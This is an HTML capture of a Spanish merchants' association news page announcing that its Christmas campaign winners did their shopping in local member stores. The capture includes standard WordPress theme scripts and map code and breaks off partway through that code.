

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comercioscrevillent.es/2583-2/
body_size: 22307
content:
<!doctype html>
<!--[if IE 8]>
<html lang="es-ES"  class="lang-es_ES  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="es-ES" class="lang-es_ES ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comercioscrevillent.es/xmlrpc.php" />

		<link href="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/favicon.png" rel="icon" type="image/x-icon" />

	<title>Compras de los ganadores de la Campaña de Navidad - Asociación de Comerciantes y Empresarios de Crevillent</title>

	


	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://comercioscrevillent.es/2583-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Compras de los ganadores de la Campaña de Navidad - Asociación de Comerciantes y Empresarios de Crevillent" />
	<meta property="og:description" content="Ayer día 21 viernes se realizaron las compras de los ganadores de la campaña de Navidad, la Asociación de Comerciantes y Empresarios de Crevillent les puso un trenecito para que pudieran hacerlas, estuvieron la mañana paseando por el pueblo y realizando sus compras en nuestros comercios asociados Esperamos que esta iniciativa les haya gustado y [&hellip;]" />
	<meta property="og:url" content="https://comercioscrevillent.es/2583-2/" />
	<meta property="og:site_name" content="Asociación de Comerciantes y Empresarios de Crevillent" />
	<meta property="article:published_time" content="2022-01-22T09:57:04+00:00" />
	<meta property="article:modified_time" content="2022-01-22T09:57:48+00:00" />
	<meta property="og:image" content="https://comercioscrevillent.es/wp-content/uploads/2022/01/272050934_2334761093330593_4275645309330558262_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="ACEC">
	<meta name="twitter:label2" content="Tiempo de lectura">
	<meta name="twitter:data2" content="1 minuto">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://comercioscrevillent.es/#website","url":"https://comercioscrevillent.es/","name":"Asociaci\u00f3n de Comerciantes y Empresarios de Crevillent","description":"Toda la informaci\u00f3n y ofertas de los comercios y empresas asociados de Crevillent","potentialAction":[{"@type":"SearchAction","target":"https://comercioscrevillent.es/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://comercioscrevillent.es/2583-2/#primaryimage","inLanguage":"es","url":"https://comercioscrevillent.es/wp-content/uploads/2022/01/272050934_2334761093330593_4275645309330558262_n.jpg","width":960,"height":540},{"@type":"WebPage","@id":"https://comercioscrevillent.es/2583-2/#webpage","url":"https://comercioscrevillent.es/2583-2/","name":"Compras de los ganadores de la Campa\u00f1a de Navidad - Asociaci\u00f3n de Comerciantes y Empresarios de Crevillent","isPartOf":{"@id":"https://comercioscrevillent.es/#website"},"primaryImageOfPage":{"@id":"https://comercioscrevillent.es/2583-2/#primaryimage"},"datePublished":"2022-01-22T09:57:04+00:00","dateModified":"2022-01-22T09:57:48+00:00","author":{"@id":"https://comercioscrevillent.es/#/schema/person/5447791ac82335a4504815ec5ff8ca89"},"breadcrumb":{"@id":"https://comercioscrevillent.es/2583-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://comercioscrevillent.es/2583-2/"]}]},{"@type":"BreadcrumbList","@id":"https://comercioscrevillent.es/2583-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/","url":"https://comercioscrevillent.es/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/noticias/","url":"https://comercioscrevillent.es/noticias/","name":"Noticias"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/2583-2/","url":"https://comercioscrevillent.es/2583-2/","name":"Compras de los ganadores de la Campa\u00f1a de Navidad"}}]},{"@type":"Person","@id":"https://comercioscrevillent.es/#/schema/person/5447791ac82335a4504815ec5ff8ca89","name":"ACEC","image":{"@type":"ImageObject","@id":"https://comercioscrevillent.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/bfcc38f7bf3f943e29e46a362a393508?s=96&d=mm&r=g","caption":"ACEC"},"description":"Somos la Asociaci\u00f3n de Comerciantes y Empresarios de Crevillent, atendiendo siempre al cliente con el comercio mas cercano."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Feed" href="https://comercioscrevillent.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Feed de los comentarios" href="https://comercioscrevillent.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Comentario Compras de los ganadores de la Campaña de Navidad del feed" href="https://comercioscrevillent.es/2583-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comercioscrevillent.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://comercioscrevillent.es/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://comercioscrevillent.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/ait/element-placeholder.css?ver=2.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/jquery.select2-3.5.1.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/font-awesome.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='elm-header-map-base-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/header-map/design/css/base-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='elm-search-form-base-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/search-form/design/css/base-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/base-2.53.css?ver=1768817637' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/style-2.53.css?ver=1768817637' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-map-3-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-header-map-3-main .carousel-bottom-arrows{margin-top:;}#elm-header-map-3-main.fullsize #elm-header-map-3 .google-map-container{border-left-width:0px;border-right-width:0px;}.elm-header-map-3{clear:both;}#elm-header-video-4{height:500px;}#elm-header-video-4 .video-overlay{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-header-video-4{clear:both;}#elm-search-form-5-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-search-form-5-main .carousel-bottom-arrows{margin-top:;}#elm-search-form-5-main{background:none;}#elm-search-form-5{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.search-form-type-3 #elm-search-form-5-main .category-search-wrap,.search-form-type-3 #elm-search-form-5-main .location-search-wrap,.search-form-type-3 #elm-search-form-5-main .radius{border:none;}.elm-search-form-5{clear:both;}#elm-content-7-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-content-7-main .carousel-bottom-arrows{margin-top:;}.elm-content-7{clear:both;}#elm-comments-8-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-comments-8-main .carousel-bottom-arrows{margin-top:;}.elm-comments-8{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/preloading-2.53.css?ver=1768817637' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/typography-2.53-es_ES.css?ver=1768817637' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
.search-form-input-one-disabled.search-form-type-1 .elm-search-form .search-inputs-wrap{
width: -webkit-calc(100% - 0px);
width: calc(100% - 0px);
}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var AitSettings = {"home":{"url":"https:\/\/comercioscrevillent.es"},"ajax":{"url":"https:\/\/comercioscrevillent.es\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2","css":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/css","js":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/js","img":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/img"},"l10n":{"datetimes":{"dateFormat":"MM d, yy","startOfWeek":"1"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://comercioscrevillent.es/wp-json/" /><link rel="alternate" type="application/json" href="https://comercioscrevillent.es/wp-json/wp/v2/posts/2583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comercioscrevillent.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comercioscrevillent.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://comercioscrevillent.es/?p=2583' />
<link rel="alternate" type="application/json+oembed" href="https://comercioscrevillent.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomercioscrevillent.es%2F2583-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://comercioscrevillent.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomercioscrevillent.es%2F2583-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.right-sidebar .elements-sidebar-wrap{
		padding-top:5px;
}

.input-form-custom{
	    background: #fff;
    border: 1px solid rgba(0,0,0,0.2) !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -moz-box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    -webkit-box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    height: 38px;
    padding: 0 15px;
}		</style>
		
	
</head>


<body class="post-template-default single single-post postid-2583 single-format-standard element-sidebars-boundary-start element-content element-comments element-sidebars-boundary-end element-page-title element-seo element-header-map element-header-video element-search-form right-sidebar layout-wide preloading-enabled sticky-menu-enabled search-form-input-radius-disabled search-form-input-one-disabled search-form-type-1 breadcrumbs-enabled">

	<div id="page" class="hfeed page-container header-one">


		<header id="masthead" class="site-header">

			<div class="top-bar">
				<div class="grid-main">

					<div class="top-bar-tools">
<div class="social-icons">
	<ul><!--
			--><li>
				<a href="https://www.facebook.com/acecrevillent/" target="_blank" class="icon-1" onmouseover="this.style.backgroundColor='#3b5998'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-facebook"></i>
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.instagram.com/acecrevillent/" target="_blank" class="icon-2" onmouseover="this.style.backgroundColor='#a500ed'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-instagram"></i>
					<span class="s-title">Instagram</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.youtube.com/channel/UCEr0uSnr_DhtJ9WMOw97RTw" target="_blank" class="icon-3" onmouseover="this.style.backgroundColor='#ff000b'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-youtube"></i>
					<span class="s-title">YouTube</span>
				</a>
			</li><!--
	--></ul>
</div>

<div class="header-resources">

	<span class="resources-data">
		<span class="resources-count">91</span>
		<span class="resources-text">Comercios</span>
	</span>
	<a href="https://comercioscrevillent.es/hazte-socio/" class="resources-button ait-sc-button">Únete</a>

</div>
					</div>
					<p class="site-description">Toda la información y ofertas de los comercios y empresas asociados de Crevillent</p>

				</div>
			</div>
				<div class="header-container grid-main">

					<div class="site-logo">
						<a href="https://comercioscrevillent.es/" title="Asociación de Comerciantes y Empresarios de Crevillent" rel="home"><img src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png" alt="logo" /></a>

					</div>

					<div class="menu-container">
						<nav class="main-nav menu-hidden" data-menucollapse=968>

							<div class="main-nav-wrap">
								<h3 class="menu-toggle">Menú</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-principal" class="ait-megamenu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://comercioscrevillent.es/">Inicio</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/promociones-y-ofertas/">Promociones y ofertas</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://comercioscrevillent.es/noticias/">Noticias</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/hazte-socio/">Hazte socio</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/comercios-asociados/">Comercios asociados</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">ACEC</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/contacto/">Contacto</a></li>
</ul></div>							</div>
						</nav>
					</div>

				</div>


			</header><!-- #masthead -->

		<div class="sticky-menu menu-container" >
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://comercioscrevillent.es/" title="Asociación de Comerciantes y Empresarios de Crevillent" rel="home"><img src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png" alt="logo" /></a>
				</div>
				<nav class="main-nav menu-hidden" data-menucollapse=968>
					<!-- wp menu here -->
				</nav>
			</div>
		</div>






<div class="header-layout element-map-enabled">
	<div class="header-element-wrap">












<div id="elm-header-map-3" class="elm-header-map" style="height: 500px;">


<div id="elm-header-map-3-container" class="google-map-container  ">
</div>

<script>
(function($, $window, $document, globals){
"use strict";


var MAP = MAP || {};

MAP = $.extend(MAP, {
	map: null,
	markers: [],
	placedMarkers: [],
	bounds:  null,
	locations: [],
	currentInfoWindow: null,
	clusterer: null,
	lastMarkerID: 0,
	// multiInfoBox: '<div class"multiInfoBox"></div>',
	multimarker: [],
	containerID: '',
	panorama: null,
	ibTimeout: null,

	mapOptions: {
		center: { lat: 0, lng: 0},
		zoom: 3,
	    streetViewControl: true,
		draggable: true,
		scrollwheel: false,
        fullscreenControl: false
	},

	params: {
		name: '',
		enableAutoFit: false,
		enableClustering: false,
		enableGeolocation: false,
		customIB: true,
		externalInfoWindow: true,
		streetview: false,
		radius: 100,
		i18n: [],
	},



	initialize: function(containerID, mapMarkers, options, params){
		MAP.markers     = $.extend( MAP.markers, mapMarkers );
		MAP.mapOptions  = $.extend( MAP.mapOptions, options );
		//correct starting latitude and longitude options from 0,0 to values from Header Map Element to use as starting position the position defined inside element
		if( typeof params.address !== "undefined" ){
			MAP.mapOptions.center.lat = parseFloat(params.address.latitude);
			MAP.mapOptions.center.lng = parseFloat(params.address.longitude);
		}
				
		MAP.params      = $.extend( MAP.params, params );
		MAP.clusterer   = new MarkerClusterer();
		MAP.bounds      = new google.maps.LatLngBounds();
		MAP.containerID = containerID;
		MAP.setCustomOptions();



		var mapContainer = $("#" + containerID + "-container").get(0);
		MAP.mapContainer = mapContainer;
		MAP.map = new google.maps.Map(mapContainer, MAP.mapOptions);
		// create global variable (if doesn't exist)
		// make sure you are using unique name - there might be another map already stored
		// store only map with defined name parameter
		globals.gm_authFailure = MAP.gm_authFailure;
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}


		MAP.initMarkers(MAP.markers);

		if ( MAP.params.enableClustering) {
			MAP.initClusterer();
		};

		if ( MAP.params.enableGeolocation ) {
			MAP.setGeolocation();
		} else if( MAP.params.enableAutoFit ) {
			MAP.autoFit();
		}

		if (MAP.params.streetview) {
			MAP.enableStreetview();
		}

		if (MAP.params.name !== "") {
			globals.globalMaps[MAP.params.name] = MAP;
		}
	},



	initMarkers: function(markers){
		for (var i in markers) {
			var marker = markers[i];
			if ( typeof type !== 'undefined' && marker.type !== type) {
				continue;
			}
			var location = new google.maps.LatLng(marker.lat, marker.lng);

			MAP.bounds.extend(location);
			MAP.locations.push(location);
			var newMarker = MAP.placeMarker(marker);
			MAP.placedMarkers.push(newMarker);


		}
	},



	placeMarker: function(marker){
		if (marker.icon) {
			var icon = {
				url: marker.icon,
			};
		} else {
			var icon = "";
		}
		// title is commented because it caused tooltip problems on mouse hover
		var marker = new google.maps.Marker({
			position:  new google.maps.LatLng(marker.lat, marker.lng),
			map: MAP.map,
			icon: icon,
			title: '',
			// title: marker.title,
			context: marker.context,
			type: marker.type,
			id: marker.id,
			data: marker.data,
			enableInfoWindow: marker.enableInfoWindow
		});

		//hotfix
		// if marker doesn't specify enableInfoWindow parameter automatically consider it as enabled
		if (typeof marker.enableInfoWindow === "undefined" || marker.enableInfoWindow === true) {
			MAP.customInfoWindow(marker);
		}
		marker.addListener('click', function() {
			MAP.map.panTo(marker.getPosition());
		});

		return marker;
	},


	customInfoWindow: function(marker){
		var boxText = document.createElement("div");
		boxText.className = 'infobox-content';
		var content = marker.context;
		boxText.innerHTML = content;

		var myOptions = {
			content: boxText,
			disableAutoPan: false,
			closeBoxURL: ait.paths.img + "/infobox_close.png",
			pixelOffset: new google.maps.Size(-145, -200),
		};

		var ib = new InfoBox(myOptions);

		marker.addListener('click', function() {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}

			MAP.currentInfoWindow = ib;
			ib.open(MAP.map, marker);
		});

		google.maps.event.addListener(ib, 'domready', function() {
			var content = ib.getContent()
			jQuery(content).find('.review-stars-container .review-stars').raty({
				font: true,
				readOnly:true,
				halfShow:true,
				starHalf:'fa-star-half-o',
				starOff:'fa-star-o',
				starOn:'fa-star',
				score: function() {
					return jQuery(this).attr('data-score');
				},
			});
		})

		return ib;
	},



	autoFit: function(){
		if (!MAP.bounds.isEmpty()) {
			MAP.map.fitBounds(MAP.bounds);
	    	MAP.map.panToBounds(MAP.bounds);
			var listener = google.maps.event.addListener(MAP.map, "idle", function() {
				if (MAP.map.getZoom() > MAP.mapOptions.zoom) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				}
				google.maps.event.removeListener(listener);
			});
		} else {
			MAP.map.setCenter(MAP.mapOptions.center);
		}
	},



	setGeolocation: function(){
		var lat,
		lon,
		tmp = [];
		window.location.search
		//.replace ( "?", "" )
		// this is better, there might be a question mark inside
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === 'lat'){
				lat = decodeURIComponent(tmp[1]);
			}
			if (tmp[0] === 'lon'){
				lon = decodeURIComponent(tmp[1]);
			}
		});

		if(typeof lat != 'undefined' & typeof lon != 'undefined') {
			var pos = new google.maps.LatLng(lat, lon);

			MAP.placeMarker({
				lat: lat,
				lng: lon,
				icon: ait.paths.img +'/pins/geoloc_pin.png',
			});
			MAP.map.setCenter(pos);
			if(MAP.params.radius === false) {
				MAP.map.setZoom(MAP.mapOptions.zoom);
			} else {
				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
			}
			var radiusOptions = {
				strokeColor: '#005BB7',
				strokeOpacity: 0.8,
				strokeWeight: 2,
				fillColor: '#008BB2',
				fillOpacity: 0.35,
				map: MAP.map,
				center: pos,
				radius: MAP.params.radius * 1000,
			};
			var radiusCircle = new google.maps.Circle(radiusOptions);
		} else if(navigator.geolocation) {
			// Try HTML5 geolocation
			navigator.geolocation.getCurrentPosition(function(position) {
				var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);

				MAP.placeMarker({
					enableInfoWindow: false,
					lat: position.coords.latitude,
					lng: position.coords.longitude,
					icon: ait.paths.img +'/pins/geoloc_pin.png',
				});
				MAP.map.setCenter(pos);
				if(MAP.params.radius === false) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				} else {
					MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
				}
				var radiusOptions = {
					strokeColor: '#005BB7',
					strokeOpacity: 0.8,
					strokeWeight: 2,
					fillColor: '#008BB2',
					fillOpacity: 0.35,
					map: MAP.map,
					center: pos,
					radius: MAP.params.radius * 1000,
				};
				var radiusCircle = new google.maps.Circle(radiusOptions);
			}, function() {
				MAP.handleNoGeolocation(true);
			});
		} else {
			// Browser doesn't support Geolocation
			MAP.handleNoGeolocation(false);
		}
	},



	handleNoGeolocation: function(errorFlag){
		var content = 'Geolocation failed';
		if (errorFlag) {
			if (typeof MAP.params.i18n.error_geolocation_failed !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_failed;
			}
		} else {
			if (typeof MAP.params.i18n.error_geolocation_unsupported !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_unsupported;
			}
		}

		MAP.map.setZoom(MAP.mapOptions.zoom);
		MAP.map.setCenter(MAP.mapOptions.center);
		alert(content);
	},



	gm_authFailure: function(){
		var apiBanner = document.createElement('div');
		var a = document.createElement('a');
		var linkText = document.createTextNode("Read more");
		a.appendChild(linkText);
		a.title = "Read more";
		a.href = "https://www.ait-themes.club/knowledge-base/google-maps-api-error/";
		a.target = "_blank";

		apiBanner.className = "alert alert-info";
		var bannerText = document.createTextNode("Please check Google API key settings");
		apiBanner.appendChild(bannerText);
		apiBanner.appendChild(document.createElement('br'));
		apiBanner.appendChild(a);

		$(MAP.mapContainer).html(apiBanner);
	},



	initClusterer: function(){
		var mcOptions = {
			gridSize: 50,
			enableRetinaIcons: true,
			ignoreHidden: true,
			styles: [{
				url: ait.paths.img +'/pins/clusters/cluster1.png',
				text: '+',
				height: 50,
				width: 50,
				// anchor: [3, 0],
				textColor: '#666',
				textSize: 10
				// text: '<i class"fa fa-times"></i>'
				}, {
				url: ait.paths.img +'/pins/clusters/cluster2.png',
				height: 60,
				width: 60,
				// anchor: [6, 0],
				text: '+',
				textColor: '#666',
				textSize: 11
				// text: '<i class"fa fa-times"></i>',
				}, {
				url: ait.paths.img +'/pins/clusters/cluster3.png',
				text: '+',
				width: 66,
				height: 66,
				// anchor: [8, 0],
				textColor: '#666',
				textSize: 12
			}]
		};

		if (typeof MAP.params.clusterRadius !== "undefined") {
			mcOptions.gridSize = MAP.params.clusterRadius;
		}
		MAP.clusterer.clearMarkers();
		var mc = new MarkerClusterer(MAP.map, MAP.placedMarkers, mcOptions);
		mc.setCalculator(function(markers) {
			var count = markers.length;
			for (var i = markers.length - 1; i >= 0; i--) {
				if (markers[i].isMulti) {
					count = count + markers[i].count -1;
				}
				// markers[i]
			};
			var index = 0;
			var dv = count;
			while (dv !== 0) {
				dv = parseInt(dv / 10, 10);
				index++;
			}

			index = Math.min(index);
			return {
			text: count,
			index: index
			};
		});
		MAP.clusterer = mc;
	},



	placeMultimarker: function(position, type, context1, context2, id1, id2, title1, title2){
		var $multiInfoBox = jQuery('<div class="multiInfoBox"><div class="infobox-select"><select></select></div>');

		$multiInfoBox.append(context1);
		$multiInfoBox.append(context2);
		var option1 = jQuery('<option value='+id1+'>'+title1+'</option>');
		var option2 = jQuery('<option value='+id2+'>'+title2+'</option>');
		$multiInfoBox.find('select').append(option1);
